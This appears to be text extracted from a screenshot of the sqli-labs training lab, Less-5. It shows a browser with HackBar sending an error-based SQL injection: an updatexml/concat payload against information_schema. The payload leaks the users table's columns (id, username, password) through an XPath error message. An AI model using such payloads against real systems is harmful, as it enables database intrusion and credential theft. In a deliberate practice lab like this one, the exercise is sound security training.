 Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-5
元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse Recorder HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THE
URL
http://192.168.10.89/sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users'),0x7e),1)%23